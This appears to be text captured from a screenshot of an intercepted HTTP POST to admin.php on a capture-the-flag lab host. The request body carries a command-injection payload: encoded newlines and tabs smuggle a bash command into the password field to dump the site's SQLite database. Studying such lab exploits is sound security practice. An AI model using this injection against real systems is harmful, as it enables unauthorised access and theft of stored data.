 Request
Clear − +
1 POST /admin.php HTTP/1.1
2 Host: nocturnal.htb
3 Content-Length: 20
4 Cache-Control: max-age=0
5 Origin: http://nocturnal.htb
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://nocturnal.htb/admin.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=qcvfvsct75jo4h4b8teja6cv39
14
15 password=%0Abash%09-c%09"sqlite3%09/var/www/nocturnal_database/nocturnal_d
atabase.db%09.dump%09>%09/tmp/nocturnal.txt"%0A&backup=